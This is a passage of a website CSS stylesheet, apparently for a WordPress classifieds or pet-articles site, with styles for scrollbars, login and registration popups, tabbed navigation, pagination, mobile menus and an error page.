100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fefefe),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-o-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-ms-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:linear-gradient(to right,#fefefe 0,#f5f5f5 100%);border:1px solid #dbdbdb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light > .scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light > .scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail > .scroll-element,.scrollbar-rail > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail > .scroll-element{background-color:#fff}.scrollbar-rail > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail > .scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,0.3)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail > .scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail > .scroll-element .scroll-bar{background-color:#d0b9a0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,0.6)}.scrollbar-rail > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail > .scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail > .scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic > .scroll-element,.scrollbar-dynamic > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic > .scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic > .scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic > .scroll-element .scroll-element_outer{opacity:0.3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element .scroll-element_size{background-color:#ccc;opacity:0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;-ms-transition:opacity 0.2s;transition:opacity 0.2s}.scrollbar-dynamic > .scroll-element .scroll-bar{background-color:#6c6e71;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;-o-transition:height 0.2s;-ms-transition:height 0.2s;transition:height 0.2s}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;-webkit-transition:width 0.2s;-moz-transition:width 0.2s;-o-transition:width 0.2s;-ms-transition:width 0.2s;transition:width 0.2s}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{height:100%;width:100%;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome > .scroll-element,.scrollbar-chrome > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome > .scroll-element{background-color:#fff}.scrollbar-chrome > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome > .scroll-element .scroll-element_outer{}.scrollbar-chrome > .scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome > .scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scrollbar-chrome > .scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome > .scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome > .scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}


.popup_box {
	width: 230.9px;
	padding-bottom: 47px;
	display: none;
	position: relative;
	border: 1px solid #dee1e2;
	background: #f8f9f9;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .tabs_button {
	width: 170px;
	overflow: hidden;
	padding: 12px 40px 0 20px;
	border-bottom: 1px solid #dee1e2
}

.popup_box .tabs_button .button_tab {
	display: block;
	padding: 0 4px 10px 4px;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 2px solid transparent;
	cursor: pointer
}

.popup_box .tabs_button .button_tab.left {
	float: left
}

.popup_box .tabs_button .button_tab.right {
	float: right
}

.popup_box .tabs_button .button_tab.congr {
	width: 100px;
	float: none;
	margin: 0 auto;
	color: #27ae60;
	border-bottom: 2px solid #27ae60
}

.popup_box .tabs_button .button_tab.active {
	color: #3498db;
	border-bottom: 2px solid #3498db
}

.popup_box .wrap_tab {
	display: none
}

.popup_box .tabs_wraps {
	padding-top: 15px;
}

.popup_box .wrap_tab.active {
	display: block
}

.popup_box .tabs_wraps .title {
	height: 14px;
	overflow: hidden;
	display: block;
	margin-bottom: 8px;
	font: 12px/14px roboto_regular;
	color: #34495e;
	text-align: center
}

.popup_box .wrap_tab .social_list {
	width: 146px;
	overflow: hidden;
	margin: 0 auto 18px
}

.popup_box .wrap_tab .social_list li {
	float: left;
	margin-right: 6px
}

.popup_box .wrap_tab .social_list li.last {
	margin-right: 0
}

.popup_box .wrap_tab .social_list .but_social {
	width: 32px;
	height: 32px;
	display: block;
	position: relative;
	backgroundborder-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .wrap_tab .social_list .but_social:after {
	content: "";
	width: 32px;
	height: 14px;
	display: block;
	position: absolute;
	top: 9px;
	left: 0;
	background-image: url(../img/style/icon_social3.png);
	background-repeat: no-repeat
}

.popup_box .wrap_tab .social_list .but_social.vk {
	background-color: #48729e
}

.popup_box .wrap_tab .social_list .but_social.fb {
	background-color: #3b5998
}

.popup_box .wrap_tab .social_list .but_social.ok {
	background-color: #eb722e
}

.popup_box .wrap_tab .social_list .but_social.mr {
	background-color: #168de2
}

.popup_box .wrap_tab .social_list .but_social.vk:after {
	background-position: 50% 0
}

.popup_box .wrap_tab .social_list .but_social.fb:after {
	background-position: 50% -14px
}

.popup_box .wrap_tab .social_list .but_social.ok:after {
	background-position: 50% -28px
}

.popup_box .wrap_tab .social_list .but_social.mr:after {
	background-position: 50% -42px
}

.popup_box .form_block {
	padding: 0 15px;
	position: relative;
	margin-bottom: 15px;
	border-bottom: none
}

.popup_box .form_block .input {
	width: 200px;
	float: none
}

.popup_box .form_block .input.top {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.popup_box .form_block .input.bottom {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.popup_box .form_block .forgot_pass {
	display: block;
	position: absolute;
	bottom: 13px;
	right: 25px;
	z-index: 10;
	font: 12px/14px roboto_regular;
	color: #3498db;
	text-decoration: none
}

.popup_box .form_block .forgot_pass:hover {
	text-decoration: underline
}

.popup_box .label_chbox {
	width: 100px;
	height: 14px;
	padding-left: 21px;
	display: block;
	position: relative;
	margin-bottom: 15px;
	position: relative;
	margin: 0 auto;
	cursor: pointer;
	font: 12px/14px roboto_bold;
	color: #34495e
}

.popup_box .label_chbox.rules {
	width: 160px
}

.popup_box .label_chbox .chbox {
	display: none
}

.popup_box .label_chbox:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #ebebeb;
	background-color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.popup_box .label_chbox.checked:before {
	background-image: url(../img/style/check2.png);
	background-repeat: no-repeat;
	background-position: 50% 50%
}

.popup_box .button_submit {
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #3498db;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .button_register {
	border: none;
	cursor: pointer;
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #27ae60;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .success {
	width: 33px;
	height: 25px;
	padding: 21px 17px;
	margin: 0 auto 20px;
	border: 5px solid #27ae60;
	background: url(../img/style/check3.png) no-repeat 50% 50%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}
/*.advert-img {
    background-image: url(http://usatiki.hosti.biz/wp-content/uploads/2019/01/noadvertimage.jpg) !important;
	background-size: cover !important;
}*/


/*.page-id-58031 .site-main{
	background:none;
}*/

.page-id-58031  .site-main .title_box {
    border-bottom: none;
    margin-bottom: 0px;
}



.single_obyava .title_box {
    padding-bottom: 0px;
    position: relative;
     margin-bottom: 0px; 
    border-bottom: 0px solid #e1e1e3;
    margin-top: 10px;
}


.home article h1, .home article .h1, .tabs .h1, .front-tabs .h1{
padding-bottom: 15px !important;
margin: 30px 0 !important;
font: 48px/52px phenomena_light !important;
color: #34495e !important;
text-align: center !important;
border-bottom: 1px solid #e1e1e3 !important;
}

.front-tabs{
	background:#fff;
}
.tabs {
  margin: 0px;
  position: relative;
  background: #fff;
  /*box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.2);*/
  width: 100%;
}

.tabs nav {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  background: #f8f9f9;
  /*color: #6C5D5D;*/
  /*text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.2);*/
  width: 20%;
  padding:  80px 0;
}
.tabs nav a:first-child{
	border-top: 1px solid #e7e7e9;
}
.tabs nav a {
  padding: 20px ;
  text-align: left;
  width: 100%;
  cursor: pointer;

    display: block;

font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
border-bottom: 1px solid #e7e7e9;

  
}

.tabs nav a:hover,
.tabs nav a.selected {
  /*background: #6C5D5D;
  color: #AD9897;*/
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);*/
}

.tabs .content {
  padding: 0px;
  position: absolute;
  top: 0px;
  left: 20%;
  /*color: #6C5D5D;*/
  width: 0px;
  height: 100%;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s linear 0s;
}

.tabs .content.visible {
  padding: 10px 20px;
  width: calc(100% - 20%);
  overflow: hidden;
  opacity: 1;
}

.tabs .content p { padding-bottom: 2px; }

.tabs .content p:last-of-type { padding-bottom: 0px; }


.tabs-title{
display: block;
padding:20px 20px 0 20px;

font: 18px/20px roboto_bold;
color: #2c3e50;
text-align: center;
text-transform: uppercase;
}


.obyava_item .title_box {

    border-bottom:0px;

margin-bottom:0;
}


.adverts-pagination {

    text-align: center !important;
color: #777;

}


.adverts-pagination a,.adverts-pagination span{
	color: #333;
	padding:5px 12px !important;
}
.adverts-pagination .current{
	border-color:#e74c3c;
	color:#e74c3c;
}

.adverts-pagination  .current a{
	border-color:#e74c3c;
	color:#e74c3c;
}

.left_side_dt,.sidebar{
	height:100%
}

@media(max-width:1200px){
	.left_side_dt{
	display:none !important;
}


}
@media(min-width:1200px){
.left_side_mb{
	display:none !important;
}
}
@media(max-width:1600px){
.container {
    max-width: 100%;
}
}

.left_side_mb{
	margin-bottom:30px
}
.adverts-options {

    border: 1px solid rgb(222, 194, 123) !important ;
    background-color: rgb(244, 230, 195) !important ;

}

.adverts-search .advert-input input[type="text"] {

    border:1px solid rgb(222, 194, 123)  !important;
padding: 10px  !important;

font-size: 14px  !important;

background: #fff  !important;

}
.adverts-button-small {
	    border:1px solid rgb(222, 194, 123)  !important;
		background: rgb(222, 194, 123)  !important;
		font-size:16px  !important;
		padding:5px 30px   !important;
		height:auto   !important;
}



@media(min-width:992px){
	.title_slider{
		display:none;
	}
}

@media(max-width:992px){

.title_slider {

    padding-bottom: 20px;
    display: block;
    margin-bottom: 40px;
    font: 36px/40px roboto_bold;
    color: rgb(52, 73, 94);
    text-align: center;
    text-transform: uppercase;
    border-bottom: 2px solid rgb(224, 204, 154);

}
#maintabsContent .tab-pane {

    border: none;
margin-bottom:30px;
}
#maintabsContent .card{
	background:none;
	margin-bottom:20px;
}


}

.responsivetabs-more .dropdown-toggle::after {
    display: none;


}

.responsivetabs-more{
	color:rgb(119, 119, 119);
	padding: 0.5rem 1rem;
	border-top: 3px solid transparent;
	border-right: 3px solid transparent;
	border-left: 3px solid transparent;
	border-bottom: none;
	background: rgb(237, 217, 166);
	font-size: 14px;

font-weight: bold;
bottom: -3px;
border-radius: 0 !important;
position: relative;
text-align: center;


}
.responsivetabs-more a{
	color:rgb(119, 119, 119);
}
.responsivetabs-more a:hover,
.responsivetabs-more a:focus
{
	background: rgb(237, 217, 166) !important;
}

.responsivetabs-more .dropdown-menu {
    padding: 0 !important;
}

.responsivetabs-more .dropdown-menu li{
    margin: 0 !important;
	border-bottom: 1px solid rgb(233, 202, 167);
}


.responsivetabs-more  #maintabs .nav-item {
    margin-bottom: 0 !important;
    margin-right: 0 !important;

}


.responsivetabs-more  #maintabs .nav-item:hover .nav-link,
.responsivetabs-more  #maintabs .nav-link:hover,
.responsivetabs-more  #maintabs .nav-item  .nav-link.:hover
{
	border-bottom: none !important;
}


.front-tabs .nav-tabs {
  display: none;
}

@media (min-width: 992px) {

.front-tabs  	#tabs{
	background: rgb(248, 249, 249);
}
.front-tabs  	#tabs li a{
	padding:20px;
	text-transform: uppercase;
	font: 12px/14px roboto_bold;
	color: rgb(52, 73, 94);
}

.front-tabs  	#tabs li a:hover{
	background: #fff;
	color: rgb(52, 152, 219);
}


.front-tabs  .tab-content{
	padding:0 20px 20px 40px
}
.front-tabs   .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
.front-tabs   .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
.front-tabs   .nav-tabs {
    margin: 0;
  }
 .front-tabs  .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
.front-tabs   .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
.front-tabs   .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
.front-tabs   .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: #fff;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
	border-top-left-radius: 0;
    margin-right: -1px;
		border-left: 0;
		/*font: 12px/14px roboto_bold;*/
color: rgb(52, 152, 219);

text-transform: uppercase;
padding:30px:
  }
.front-tabs   .nav-tabs .nav-link.active:hover {
    background-color: #fff;
    border-color: #0275d8 #fff #0275d8 #0275d8;
  }

.front-tabs   .card {
    border: none;
  }

 .front-tabs  .card .card-header {
    display: none;
  }

.front-tabs   .card .collapse {
    display: block;
  }
}

@media (max-width: 992px) {
.front-tabs   .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

@media (max-width: 992px) {
.attent,.interes,.advice,blockquote {

    padding: 10px 10px 10px 50px !important;
    margin: 0px  0px  20px  0px !important;
}
.attent::before,.interes::before,.advice::before,blockquote::before {
    left: 10px !important;
}
.front-tabs-title{
	width:100% !important;
	padding: 40px 0 !important;

display: block;

font: 28px/32px roboto_bold !important;

color: rgb(44, 62, 80) !important;

text-align: center !important;

text-transform: uppercase !important;
}
}

.front-tabs-title{
display: block;

font: 18px/20px roboto_bold;
color: rgb(44, 62, 80);
text-align: center;
text-transform: uppercase;
padding: 30px 20px;
width: 300px;
}

.navbar-toggler-icon.icon-bar{ background-color: white !important; }




.front-tabs .tab-pane .card-header h2 a:after{
content: "-";
position: absolute;
right: 20px;
font-size: 30px;
}
.front-tabs .tab-pane .card-header h2 a.collapsed:after{
content: "+";
position: absolute;
right: 20px;
font-size: 30px;
}

.home .catalog_slider{
	/*background:#fff*/
}








.recent_articles_wrap .title_art {

    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: rgb(69, 69, 83);

}



.show_all, .show_ad, .show_all_home {
width: 250px;
padding: 10px 20px;
display: block;
margin: 0 auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(../img/style/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.category .card{
	background: none
}
.dropdown.responsivetabs-more{

}


.responsivetabs-more  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);

}

.responsivetabs-more .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  display: block;
background:rgb(237, 217, 166);
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  border:none;
}
.responsivetabs-more .nav-item:hover .nav-link{
	 border-width:1px !important;
	     background:rgb(237, 217, 166) !important;
}

.responsivetabs-more .nav-item  .nav-link{
border-top: none !important;
border-left: none !important;
border-right: none !important;
}

.responsivetabs-more .nav-item .active,.responsivetabs-more  .nav-item:hover {

    background:rgb(237, 217, 166) !important;

}

.btn-header-login{
border: none;
padding: 10px 0 5px 40px;
display: block;
font: 13px/15px roboto_regular;
color: rgb(155, 163, 175);
text-decoration: none;
text-transform: uppercase;
background: transparent url(./img/style/icon_login.png) no-repeat 0 50%;
}

.btn-header-advert{
border: none;
padding: 10px 0 5px 35px;
display: block;

text-decoration: none;
text-transform: uppercase;
background-color: transparent !important;
border-color:transparent !important;
font: 14px/18px roboto_bold;

color: rgb(155, 163, 175);

/*  */

}
.btn-header-advert-icon{
width: 25px;
height: 25px;
padding:0px;
position: absolute;
top: 5px;
left: 0;
background: rgb(52, 70, 89);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.btn-header-advert-icon:after {

    content: "";
    width: 12px;
    height: 9px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -5px auto 0;
    background: url(./img/style/icons3.png) no-repeat;

}

.btn-header-advert:hover,.btn-header-advert:active,.btn-header-advert:focus{
color: #fff !important;
background-color: transparent !important;
border-color:transparent !important;
box-shadow: none !important;
}

.btn-header-advert-icon{

}

.menu_box_links{
margin-top: 5px;

margin-left: 15px;}






.btn-header-login:hover,.btn-header-login:active,.btn-header-login:focus{
	color: #fff !important;
	background: transparent url(./img/style/icon_login.png) no-repeat 0 50% !important;
}

/*@media(min-width:992px){
.left_side .articles-menu{
    position: absolute;
    z-index: 1000;
	min-width: 235px;
}
}*/

@media(max-width:992px){
#masthead nav{
	-ms-flex-pack: justify !important;
  justify-content: space-between !important;}
  .navbar-brand {

    height: 50px;
    min-width: auto;

}
header .logo .sitename, footer .logo .sitename {
	top:10px;
}
}

.articles-menu-tab{
	padding:20px !important;
}

.articles-menu-tab .icon-dogs,.articles-menu-tab .icon-cats{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}


 .articles-f{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}



.card{
	background:none !important;
	padding:0 0 .5rem 0 !important;
}







#maintabsContent  h2{
text-transform:uppercase;
}


.front-bottom-tabs{
	background:#fff;
	padding:20px;
	margin-top:50px;
}


.front-bottom-tabs .card-header{
	background:#fff;
}



h2 a{
	color: RGB(231, 76, 60) !important;
}
.articles-menu .divider{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}

#menu-item-65115,#menu-item-65190{
	border-bottom:0 !important;
	padding-top:20px !important;
	padding-bottom:10px !important;
}
.menu_mobile{
background: #1f2d3b;
z-index: 10000;
position: absolute;
width: 100%;
}
ul.menu_mobile{
 padding-top: 0px !important;
  padding-left: 20px !important;
   padding-right: 20px !important;
    padding-bottom: 20px !important;
}
ul.menu_mobile li{
    margin: 0 !important;
    padding: 10px !important;
    list-style: none !important;
    border-bottom: 1px solid rgb(52, 73, 94) !important;
}

ul.menu_mobile li ul li{
    margin: 0 !important;
    padding: 0px  0px 0px 20px !important;
    list-style: none !important;
    border-bottom: none !important;
}
ul.menu_mobile li ul li a{
font: 10px/12px roboto_bold !important;
}


ul.menu_mobile li a{
font: 12px/14px roboto_bold !important;
color: rgb(231, 231, 233) !important;
text-transform: uppercase !important;
text-decoration: none !important;
cursor: pointer !important;
display: block;
padding: 5px 0;
}

.slider-wrapper{
	position:relative;
}
























#maintabsContent  .catalog_slider h2{
	text-align:center;
	margin:50px auto 20px auto;
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

@media(max-width:992px){
.site-main_reviews {

	 padding: 5px !important;
}
.reviews_block {
    padding: 5px !important;
}

.container {
    padding-right: 5px;
    padding-left: 5px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl, .col-xxxl-auto {
    padding-right: 5px;
    padding-left: 5px;
}
.row {
    margin-right: -5px;
    margin-left: -5px;

}
.slider_list .bl_item_link{
	border-bottom:1px solid #dedede;
}

#footer  .navbar-brand{
    margin: 0 auto;
}
footer .social_box {
width: 100%;
position: relative;
margin-left: calc( 50% - 45px ) !important;
margin-top:20px;
display: block;
}

}

#toc_container a {
    font-size: 18px;
}

.error_page {

}


.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370px;
	padding: 50px;
	position: relative;
	margin: 40px auto 300px;
	border: 15px solid #fff
}

.error_page .error_block .attention {
	width: 106px;
	height: 106px;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 10;
	background: url(./img/style/attention.png) no-repeat
}

.error_page .error_block .title1 {
	display: block;
	margin-bottom: 20px;
	font: 54px/58px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title2 {
	display: block;
	margin-bottom: 10px;
	font: 14px/16px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title3 {
	display: block;
	margin-bottom: 30px;
	font: 14px/16px roboto_regular;
	color: #e74c3c
}

.error_page .error_block .text_box {
	width: 310px;
	display: block;
	float: left;
	position: relative;
	z-index: 11
}

.error_page .error_block .text_box p {
	margin: 5xp 0;
	font: 12px/14px roboto_regular;
	color: #2c3e50
}

.error_page .error_block .button {
	/*height: 16px;*/
	padding: 15px 35px;
	display: block;
	float: left;
	font: 14px/16px roboto_regular;
	color: #2c3e50;
